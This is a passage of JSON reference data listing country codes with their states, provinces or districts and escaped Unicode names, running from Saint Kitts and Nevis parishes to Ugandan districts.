Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"